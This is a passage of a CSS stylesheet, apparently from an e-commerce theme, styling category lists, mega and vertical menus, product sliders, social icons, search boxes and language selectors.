.advertising:hover a:before { left: 0; right: 0; opacity: 0; -webkit-transition: all 900ms ease-in; -moz-transition: all 900ms ease-in; -ms-transition: all 900ms ease-in; -o-transition: all 900ms ease-in; transition: all 900ms ease-in; }
.advertising:hover a:after { top: 0; bottom: 0; opacity: 0; -webkit-transition: all 900ms ease-in; -moz-transition: all 900ms ease-in; -ms-transition: all 900ms ease-in; -o-transition: all 900ms ease-in; transition: all 900ms ease-in; }

/* end module advertising */
/* module listcategoris */
.poslistcategories { position: relative; overflow: hidden; padding: 0 30px; }
.poslistcategories .block-content { border: 1px solid #ededed; }
.poslistcategories .list-categories { position: relative; overflow: hidden; }
.poslistcategories .list-categories .thumb-category { position: relative; overflow: hidden; }
.poslistcategories .list-categories .thumb-category img { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 1s ease-in; -moz-transition: all 1s ease-in; -ms-transition: all 1s ease-in; -o-transition: all 1s ease-in; transition: all 1s ease-in; width: 100%; }
.poslistcategories .list-categories:hover .desc-listcategoreis { opacity: 1; -webkit-animation: fadeInUpProduct 300ms ease-in-out; -moz-animation: fadeInUpProduct 300ms ease-in-out; -ms-animation: fadeInUpProduct 300ms ease-in-out; animation: fadeInUpProduct 300ms ease-in-out; -webkit-transition: opacity 300ms linear; -moz-transition: opacity 300ms linear; -ms-transition: opacity 300ms linear; -o-transition: opacity 300ms linear; transition: opacity 300ms linear; }
.poslistcategories .list-categories .desc-listcategoreis { overflow: hidden; position: absolute; bottom: 0; right: 0; opacity: 0; margin: 0 auto; left: 0; text-align: center; top: 43%; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories { display: inline-block; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories a { display: inherit; text-align: center; padding: 10px 20px; background: #fff; font-weight: 500; color: #323232; font-size: 14px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories a:hover { background: #8a8f6a; color: #fff; }
.poslistcategories .list-categories .desc-listcategoreis .view-all a { text-transform: capitalize; color: #c1b17e; font-weight: 400; font-size: 12px; line-height: 20px; display: block; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .view-all a:hover { text-decoration: underline !important; }
.poslistcategories .list-categories .desc-listcategoreis:hover .name_categories a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub { margin-top: 10px; }
.poslistcategories .list-categories .desc-listcategoreis .sub a { display: block; float: left; clear: both; padding: 0 0 0 10px; position: relative; font-weight: 400; line-height: 30px; color: #666; font-size: 13px; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:before { display: block; content: ""; width: 4px; height: 4px; background: #a4a4a4; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; position: absolute; top: 13px; left: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:after { display: block; content: '\e838'; font-family: "Material Icons"; position: absolute; top: -2px; right: 0; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover { color: #c1b17e; padding: 0 20px 0 0; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover:before { opacity: 0; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover:after { opacity: 1; }
.poslistcategories .list-categories:hover .thumb-category img { -moz-transform: scale3d(1.1, 1.1, 1.1); -webkit-transform: scale3d(1.1, 1.1, 1.1); -o-transform: scale3d(1.1, 1.1, 1.1); -ms-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); -webkit-transition: all 1s ease-in; -moz-transition: all 1s ease-in; -ms-transition: all 1s ease-in; -o-transition: all 1s ease-in; transition: all 1s ease-in; }
.poslistcategories .owl-nav > div { position: absolute; top: 50%; margin-top: -15px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
.poslistcategories .owl-nav > div.owl-prev { left: 0px; right: auto; }
.poslistcategories .owl-nav > div.owl-next { right: 0px; }
.poslistcategories .pos_content:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* end module listcategoris */
/* module listcateproducts */
/* end module cateproducts */
/* module megamenu */
.megamenu { position: relative; z-index: 1; }

.pt_custommenu { position: relative; text-align: center; }
.pt_custommenu .pt_menu { display: inline-block; }
.pt_custommenu .pt_menu .parentMenu a { display: block; line-height: 30px; padding: 0 13px; font-size: 14px; font-weight: 500; color: #a3a3a3; background: transparent; text-transform: capitalize; position: relative; }
.pt_custommenu .pt_menu .parentMenu a i { font-size: 14px; padding: 0 0 0 7px; }
.pt_custommenu .pt_menu .parentMenu a i:before { content: "\f107"; font-family: "FontAwesome"; }
.pt_custommenu .pt_menu.act .parentMenu a, .pt_custommenu .pt_menu.active .parentMenu a { color: #323232; }
.pt_custommenu .pt_menu .popup { position: absolute; border: 2px solid #eeeeee; background: #fff; padding: 30px 20px; z-index: 10; }
.pt_custommenu .pt_menu .popup .cms_mega a img { -webkit-transition: all 1700ms ease; -moz-transition: all 1700ms ease; -o-transition: all 1700ms ease; transition: all 1700ms ease; }
.pt_custommenu .pt_menu .popup .cms_mega a:hover img { -webkit-transform: scale(1.07); -moz-transform: scale(1.07); -ms-transform: scale(1.07); -o-transform: scale(1.07); transform: scale(1.07); }
.pt_custommenu .pt_menu .popup .block1 { overflow: hidden; float: left; }
.pt_custommenu .pt_menu .popup .block1 .column { float: left; width: 200px; padding-right: 20px; margin-bottom: -99999px; padding-bottom: 99999px; text-align: left; }
.pt_custommenu .pt_menu .popup .block1 .column.last { padding-right: 0; }
.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName { color: #2c2c2c; line-height: 26px; text-transform: uppercase; font-weight: 500; font-size: 14px; display: block; }
.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName:hover { color: #c1b17e; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu { padding: 0; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName { color: #666666; text-transform: capitalize; line-height: 18px; font-weight: 400; font-size: 12px; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName:hover { color: #c1b17e; }

.pt_custommenu_mobile { text-align: left; position: relative; clear: both; }
.pt_custommenu_mobile .navbar { min-height: 40px; margin: 0; border: 0; position: relative; overflow: hidden; background: #333333; padding: 0 15px; overflow: hidden; cursor: pointer; }
.pt_custommenu_mobile .navbar .navbar-inner .btn-navbar { display: block; overflow: hidden; margin: 0; color: #fff; font-size: 16px; font-weight: 600; letter-spacing: 0.025em; text-transform: uppercase; line-height: 40px; }
.pt_custommenu_mobile .navbar .navbar-inner .btn-navbar:after { display: block; position: absolute; top: 0; right: 0; width: 40px; height: 40px; text-align: center; color: #fff; font-size: 15px; font-weight: 400; font-family: "FontAwesome"; cursor: pointer; }
.pt_custommenu_mobile .navbar .navbar-inner.navbar-inactive .btn-navbar:after { content: "\f03a"; }
.pt_custommenu_mobile .navbar .navbar-inner.navbar-active .btn-navbar:after { content: "\f03a"; }

ul#pt_custommenu_itemmobile { overflow: hidden; margin: 0 0 15px; padding: 0; }
ul#pt_custommenu_itemmobile li { cursor: pointer; list-style-type: none; margin: 0; padding: 0 10px; display: block; position: relative; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
ul#pt_custommenu_itemmobile li:last-child { border: 0; }
ul#pt_custommenu_itemmobile li a { line-height: 45px; color: #fff; text-transform: capitalize; text-decoration: none; font-size: 15px; font-weight: 400; }
ul#pt_custommenu_itemmobile li a:hover { color: #c1b17e; }
ul#pt_custommenu_itemmobile li .grower { position: absolute; top: 0; right: 0; }
ul#pt_custommenu_itemmobile li .grower a:after { display: block; width: 45px; height: 45px; text-align: center; color: #fff; font-size: 13px; font-weight: 400; font-family: "FontAwesome"; content: "\f055"; }
ul#pt_custommenu_itemmobile li .grower.active a:after { content: "\f056"; }

/* end module megamenu */
/* module vegamenu */
.navleft-container { position: relative; z-index: 9; margin-bottom: 30px; }
.navleft-container .pt_vmegamenu_title { position: relative; overflow: hidden; cursor: pointer; background: #f98903; height: 55px; padding: 0 20px 0 0; }
.navleft-container .pt_vmegamenu_title h2 { margin: 0; color: white; line-height: 55px; padding: 0; text-transform: uppercase; font-size: 18px; font-weight: 600; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu_title h2 { font-size: 16px; } }
.navleft-container .pt_vmegamenu_title h2:before { display: block; float: left; content: '\e5d2'; color: #fff; line-height: 55px; font-family: "Material Icons"; font-size: 24px; font-weight: normal; width: 50px; text-align: center; }
.navleft-container .pt_vmegamenu_title h2 i { display: none; }
.navleft-container .pt_vmegamenu { display: block; width: 100%; background: #fff; border: 1px solid #ededed; border-top: 0; padding: 10px 0; position: absolute; top: 100%; left: 0; }
.navleft-container .pt_vmegamenu .pt_menu { position: relative; }
.navleft-container .pt_vmegamenu .pt_menu:hover .wrap-popup { opacity: 1; }
.navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after { display: block; position: absolute; top: 0; right: 15px; line-height: 40px; content: "\f105"; font-size: 14px; font-weight: 400; font-family: "FontAwesome"; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after { padding: 0 20px; line-height: 33px; } }
.navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a, .navleft-container .pt_vmegamenu .pt_menu:hover:not(.noSub):after { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu:last-child .parentMenu a { border-bottom: 0; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a { position: relative; display: block; overflow: hidden; line-height: 30px; text-transform: capitalize; word-wrap: break-word; background: white; color: #2c2c2c; padding: 5px 20px; font-size: 14px; font-weight: 400; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu .pt_menu .parentMenu a { padding: 0 20px; line-height: 33px; } }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a .cate-thumb { float: left; width: 30px; margin-right: 10px; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more { cursor: pointer; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more:before { display: none; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more:hover { color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more i { margin-right: 7px; font-size: 22px; width: 30px; height: 30px; text-align: center; line-height: 30px; }
.navleft-container .pt_vmegamenu .pt_menu.act .parentMenu a, .navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a { color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup { position: absolute; top: 0; left: 100%; z-index: 1; opacity: 0; width: 840px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup { display: none; position: absolute; top: 0 !important; left: 0 !important; width: auto !important; -webkit-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup { background: #fff; padding: 20px; float: left; overflow: hidden; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column { width: 200px; padding: 0 15px; margin-bottom: -99999px; padding-bottom: 99999px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName { color: #2c2c2c; line-height: 20px; text-transform: uppercase; font-weight: 500; font-size: 16px; display: block; margin-bottom: 15px; position: relative; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName:hover { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu { padding-bottom: 20px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName { color: #666; text-transform: capitalize; line-height: 30px; font-weight: 400; font-size: 14px; border: 0; padding: 0; margin: 0; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:hover { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:after, .navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:before { display: none; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column.last { padding-right: 0; border: 0; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column.blockright { width: 300px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .block1 { overflow: hidden; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .block2 { display: inline-block; width: 100%; margin-top: 20px; }

/* end module vegamenu */
/* module tabcateslider */
.tab-category { margin-top: 80px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature { margin-top: 20px; padding-top: 0; margin-bottom: 0px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature:first-child { border-top: none; margin-top: 0px; padding-top: 0px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature:after { display: none; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .img_block { width: 22%; float: left; margin-right: 10px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc { padding: 0px; text-align: left; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc h4 a { margin-bottom: 0px; font-size: 14px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .product-price-and-shipping { margin-top: 12px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .product-price-and-shipping .price { font-size: 14px; padding-left: 5px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .hook-reviews { margin-bottom: 5px; margin-top: 5px; }
.tab-category .pos_title { text-align: left; background: url(../img/cate_title.png) 100% 65% repeat-x; padding-bottom: 0px; margin-bottom: 30px; }
.tab-category .pos_title:after { top: 55%; }
.tab-category .pos_title h2 { padding-left: 0px; margin-bottom: 0px; background: #fff; padding-right: 15px; }
.tab-category .pos_title h2 span { color: #333333; font-size: 22px !important; font-weight: 600; letter-spacing: 0.03rem; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div.owl-prev { left: 0px; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div.owl-next { right: 0px; }
.tab-category .owl-nav > div { height: 40px !important; width: 40px !important; line-height: 40px !important; }
.tab-category .owl-nav > div:before { line-height: 40px; font-size: 30px; }
.tab-category .owl-carousel .owl-item { padding: 0px; }

/* end module tabcateslider */
/* module new products */
.pos_new_product { margin-top: 95px; }
.pos_new_product .pos_title { background: url(../img/bg_new.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.pos_new_product .pos_title .text { display: inherit; }
.pos_new_product .box-banner { margin: 0; }
.pos_new_product .box-banner .box { position: relative; }
.pos_new_product .box-banner a { position: relative; overflow: hidden; display: inline-block; }
.pos_new_product .box-banner a.hover-bg { position: absolute; top: 0; right: 0; left: 0; bottom: 0; opacity: 0; }
.pos_new_product .box-banner:hover a.hover-bg { transition: all 0.4s ease; opacity: 1; }
.pos_new_product .left .box-banner { margin-bottom: 60px; }
.pos_new_product .right .box-banner { margin-top: 40px; }
.pos_new_product .col-lg-6 { padding: 0 10px; }

.pos_bestseller_product { margin-top: 95px; margin-bottom: 70px; }
.pos_bestseller_product .pos_title { background: url(../img/bg_cmt.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.pos_bestseller_product .pos_title .text { display: inherit; }

/* end module new products */
/* module featured products */
.pos-featured-products .pos_title h2 { padding-left: 70px; display: block; background: #b76355; }
.pos-featured-products .pos_title h2:before { content: ""; width: 55px; height: 55px; background: rgba(0, 0, 0, 0.1); position: absolute; left: 0; top: 0; }
.pos-featured-products .pos_title h2:after { content: "\f356"; position: absolute; top: 0; left: 0; font-size: 24px; font-family: "Ionicons"; font-weight: 400; width: 55px; height: 55px; line-height: 55px; text-align: center; }
.pos-featured-products .banner-box { margin: 0; }
.pos-featured-products .pos_content, .pos-featured-products .owl-stage-outer, .pos-featured-products .owl-carousel { position: static; }
.pos-featured-products .owl-nav > div { margin-top: 14px; }
.pos-featured-products .owl-nav > div.owl-prev { right: 55px; }
.pos-featured-products .owl-nav > div.owl-next { right: 20px; }

/* end module featured products */
/* module bestsellers products */
.pos-bestsellers-product .js-product-miniature { display: inline-block; width: 100%; margin-bottom: 30px; }
.pos-bestsellers-product .js-product-miniature:last-child { margin-bottom: 0; }
.pos-bestsellers-product .js-product-miniature .img_block { float: left; width: 100px; margin-right: 10px; }
@media (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .img_block { width: 80px; margin-right: 10px; } }
.pos-bestsellers-product .js-product-miniature .product_desc { overflow: hidden; display: block; width: auto; padding: 10px 0 0 0; }
@media (min-width: 992px) and (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .product_desc li.cart button.ajax_add_to_cart_button, .pos-bestsellers-product .js-product-miniature .product_desc li.cart span.ajax_add_to_cart_button { font-size: 12px; } }
@media (min-width: 768px) and (max-width: 991px) { .pos-bestsellers-product .js-product-miniature .product_desc { display: inline-block; width: 100%; } }
.pos-bestsellers-product .js-product-miniature .product_desc .add-to-links { position: static; padding: 0; opacity: 1; text-align: left; margin-top: 10px; min-height: auto; display: inline-block; }
@media (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button, .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button { font-size: 12px; }
  .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button i, .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button i { font-size: 12px; } }
@media (min-width: 768px) and (max-width: 991px) { .pos-bestsellers-product .js-product-miniature .product-price-and-shipping .regular-price { margin: 0; display: block; } }

/* end module bestsellers products */
/* module view products */
.view-products .js-product-miniature { display: inline-block; width: 100%; margin-bottom: 30px; }
.view-products .js-product-miniature:last-child { margin-bottom: 0; }
.view-products .js-product-miniature .img_block { float: left; width: 100px; margin-right: 10px; }
@media (max-width: 1199px) { .view-products .js-product-miniature .img_block { width: 80px; margin-right: 10px; } }
.view-products .js-product-miniature .product_desc { overflow: hidden; display: block; width: auto; padding: 10px 0 0 0; }
@media (min-width: 768px) and (max-width: 991px) { .view-products .js-product-miniature .product_desc { display: inline-block; width: 100%; } }
.view-products .js-product-miniature .product_desc .product-desc p { font-size: 13px; color: #777; line-height: 25px; padding: 0; margin: 0; display: block; }
@media (min-width: 768px) and (max-width: 991px) { .view-products .js-product-miniature .product-price-and-shipping .regular-price { margin: 0; display: block; } }

/* end module view products */
/* module contact */
.block-contact-top { position: absolute; right: 0; bottom: -60px; color: white; font-size: 15px; padding: 20px 0; line-height: 20px; z-index: 1; }
@media (min-width: 992px) and (max-width: 1199px) { .block-contact-top { right: 15px; } }
@media (max-width: 991px) { .block-contact-top { position: static; padding: 10px 0; display: inline-block; width: 100%; } }
.block-contact-top:before { content: "\f4b9"; display: inline-block; font-family: "Ionicons"; font-size: 24px; margin-right: 10px; vertical-align: -3px; }
.block-contact-top .contact-phone { font-weight: 600; }

.contact-link { float: left; }
@media (max-width: 991px) { .contact-link { display: inline-block; width: 100%; float: none; } }
.contact-link .info_box { position: relative; line-height: 1; text-shadow: none; font-size: 12px; display: inline-block; vertical-align: top; border-left: 1px solid #bec4cb; font-weight: 400; color: white; padding: 0 15px; letter-spacing: 0.03em; text-transform: capitalize; }
@media (max-width: 991px) { .contact-link .info_box { margin-bottom: 10px; } }
.contact-link .info_box:first-child { border-left: 0; padding-left: 0; }
.contact-link .info_box span { color: white; }
.contact-link .info_box a { color: white; }
.contact-link .info_box a:hover { color: #c1b17e; }

/* end module contact */
/* module social */
#header .social_follow { float: right; width: auto; padding: 0; }
#header .social_follow li { display: inline-block; background-image: none !important; padding: 0 10px; margin: 0; }
#header .social_follow li:last-child { padding-right: 0; }
#header .social_follow li a { position: relative; display: inline-block; vertical-align: middle; color: white; background: transparent; font-size: 0; line-height: 13px; width: auto; height: auto; padding: 0; z-index: 1; border: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#header .social_follow li a:before { padding: 0 !important; font-size: 12px; display: inline-block; font-family: "FontAwesome"; font-weight: normal; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#header .social_follow li a:hover { color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#header .social_follow li.facebook a:before { content: "\f09a"; }
#header .social_follow li.twitter a:before { content: "\f099"; }
#header .social_follow li.rss a:before { content: "\f09e"; }
#header .social_follow li.youtube a:before { content: "\f167"; }
#header .social_follow li.googleplus a:before { content: "\f0d5"; }
#header .social_follow li.pinterest a:before { content: "\f0d2"; }
#header .social_follow li.vimeo a:before { content: "\f194"; }
#header .social_follow li.instagram a:before { content: "\f16d"; }
#header h4, #header .payment { display: none; }

.social_follow { position: relative; margin: 20px 0; }
.social_follow li { display: inline-block; margin: 0 30px 0 0; line-height: 32px; background-image: none !important; padding: 0; }
.social_follow li a { position: relative; display: inline-block; vertical-align: middle; color: #b2b2b1; font-size: 0; padding: 0; line-height: 30px; border: 0; z-index: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.social_follow li a:before { padding: 0 !important; font-size: 22px; display: inline-block; font-family: "FontAwesome"; font-weight: normal; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.social_follow li a:hover { border-color: #c1b17e; color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.social_follow li.facebook a:before { content: "\f09a"; }
.social_follow li.twitter a:before { content: "\f099"; }
.social_follow li.rss a:before { content: "\f09e"; }
.social_follow li.youtube a:before { content: "\f167"; }
.social_follow li.googleplus a:before { content: "\f0d5"; }
.social_follow li.pinterest a:before { content: "\f0d2"; }
.social_follow li.vimeo a:before { content: "\f194"; }
.social_follow li.instagram a:before { content: "\f16d"; }

/* end module social */
/* module search block */
.block-search { float: right; margin-right: 15px; padding-top: 3px; position: relative; display: inline-block; }
.block-search .search-icon { display: block; margin-right: 0; text-align: center; cursor: pointer; padding-left: 25px; color: #323232; line-height: 22px; font-size: 14px; }
.block-search .search-icon:before { content: "\e618"; font-family: 'Pe-icon-7-stroke'; position: absolute; display: block; width: 22px; height: 22px; color: #222; font-size: 25px; line-height: 22px; left: 0; right: 0; margin: 0 auto; }

.search_top { width: 400px; padding: 0; background: transparent; border: 0; right: 0; left: auto; top: 25px; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); }
.search_top form { width: 100%; position: relative; overflow: hidden; }
.search_top form .text_input { padding: 10px 40px 10px 15px; height: 41px; line-height: 30px; font-size: 12px; color: #222; border: none; width: 100%; background: #f7f7f7; }
.search_top form button { position: absolute; top: 1px; right: 0px; width: 40px; height: 40px; text-align: center; background: #f7f7f7; color: #333; line-height: 40px; font-size: 24px; border: 0; padding: 0; font-weight: normal; line-height: 40px; }
.search_top form button:hover { color: #c1b17e; }

.ui-corner-all { overflow: hidden; max-height: 300px; overflow-y: scroll; }
.ui-corner-all li a { display: inline-block !important; width: 100%; overflow: visible; max-height: none; overflow-y: auto; }
.ui-corner-all li a img { float: left; margin-right: 30px; }
.ui-corner-all li a span { margin: 20px 0; display: inline-block; font-size: 12px; }
.ui-corner-all li a span.separator { margin-left: 5px; margin-right: 5px; }
.ui-corner-all li a span.product { font-size: 13px; font-style: italic; }
.ui-corner-all li a .price { font-weight: 600; }

/* end module search block */
/* module search category */
#pos_search_top { padding: 0; }
@media (max-width: 767px) { #pos_search_top { margin-top: 15px; } }
#pos_search_top .form_search { padding: 0; position: relative; width: 100%; float: left; height: 48px; color: #a9a9a9; }
#pos_search_top .form_search label { display: none; }
#pos_search_top .form_search .search-block { height: 48px; line-height: 48px; }
#pos_search_top .form_search .form-control { padding: 0 60px 0 165px; width: 100%; height: 48px; font-size: 13px; background: white; color: #a9a9a9; border: 0; -webkit-border-radius: 36px; -moz-border-radius: 36px; -ms-border-radius: 36px; -o-border-radius: 36px; border-radius: 36px; }
#pos_search_top .form_search .form-control:focus { box-shadow: none; }
@media (max-width: 479px) { #pos_search_top .form_search .form-control { padding-right: 0; } }
#pos_search_top .form_search .search_submit { position: absolute; top: 6px; right: 6px; height: 36px; line-height: 36px; text-align: center; width: 36px; text-align: center; color: white; background: #f98903; padding: 0; border: 0; font-size: 21px; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#pos_search_top .form_search .search_submit i { font-size: 21px; }
#pos_search_top .form_search .search_submit:hover { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#pos_search_top .form_search .form-group { position: absolute; left: 0; top: 12px; display: inline-block; width: 150px; margin: 0; background: transparent; }
#pos_search_top .form_search .form-group .bootstrap-select { width: 150px; height: 25px; line-height: 25px; margin: 0; border: 0; padding: 0 15px; color: #777; border-right: 1px solid #7f7f7f; border-radius: 15px 0px 0px 15px; -webkit-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; background: url(../img/option_search.png) no-repeat 90% 50% white; }

@media (max-width: 480px) { #pos_search_top .form_search .form-control { font-size: 10px; padding: 0 60px 0 110px; }
  #pos_search_top .form_search .form-group { width: 110px; }
  #pos_search_top .form_search .form-group .bootstrap-select { width: 110px; font-size: 10px; } }
/* end module search category */
/* setting */
.selector-block { float: right; }
@media (max-width: 767px) { .selector-block { display: inline-block; float: none; } }
.selector-block.language-selector-wrapper { margin-right: 0px; }
.selector-block.language-selector-wrapper .language-selector button { padding-right: 0px; }
.selector-block .selector-label { color: #a5d6f7; font-size: 0px; }
.selector-block .localiz_block { margin: 0 !important; display: inline-block; padding-top: 7px; }
.selector-block .localiz_block button { font-weight: 400; padding: 0 15px 0 5px; color: #767676; text-shadow: none; cursor: pointer; line-height: 1; display: inline-block; border: 0; }
.selector-block .localiz_block button .expand-more { color: #767676; }
.selector-block .localiz_block button img { margin-right: 5px; }
.selector-block .localiz_block button .material-icons.expand-more { margin: 0 !important; vertical-align: -4px; line-height: 1; font-size: 16px; display: inline-block; }
.selector-block .localiz_block .dropdown-menu { margin: 0; top: 30px; left: -25px; right: auto; min-width: 100%; overflow: hidden; padding: 10px 12px; background: white; border-radius: 0; border: none; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); }
.selector-block .localiz_block .dropdown-menu li { padding: 0 10px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.selector-block .localiz_block .dropdown-menu li .dropdown-item { padding: 0; color: #2c2c2c; line-height: 30px; font-size: 13px; }
.selector-block .localiz_block .dropdown-menu li .dropdown-item img { display: inline-block; margin-right: 5px; vertical-align: -2px; }
